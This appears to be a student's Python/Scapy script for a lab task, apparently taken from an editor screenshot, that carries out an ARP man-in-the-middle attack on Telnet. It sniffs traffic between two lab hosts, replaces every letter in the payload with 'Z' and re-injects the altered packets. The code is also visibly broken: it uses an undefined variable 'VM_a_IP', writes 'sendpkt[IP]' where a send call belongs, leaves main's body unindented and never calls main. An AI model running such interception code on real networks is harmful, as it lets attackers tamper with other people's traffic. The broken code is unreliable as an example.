 Task2.3 new.py × Task3.py × *Task2.3A.py × Task2.3.py ×
#!/usr/bin/python3
from scapy.all import *
VM_A_IP = "10.0.2.4"
VM_B_IP = "10.0.2.5"
print("ARP MITM attack on Telnet...")
def spoof_pkt(pkt):
    if pkt[IP].src == VM_A_IP and pkt[IP].dst == VM_B_IP and pkt[TCP].payload:
        data = pkt[TCP].payload.load
        newpkt = IP(pkt[IP])
        del(newpkt.chksum)
        del(newpkt[TCP].chksum)
        del(newpkt[TCP].payload)
        data_list = list(data)
        for i in range(0, len(data_list)):
            if chr(data_list[i]).isalpha():
                data_list[i] = ord('Z')
        newdata = bytes(data_list)
        send(newpkt/newdata)
    elif pkt[IP].src == VM_B_IP and pkt[IP].dst == VM_a_IP and pkt[TCP].payload:
        sendpkt[IP]
def main():
pkt = sniff(filter='tcp and ip src 10.0.2.4 and ip dst 10.0.2.5',prn=spoof_pkt)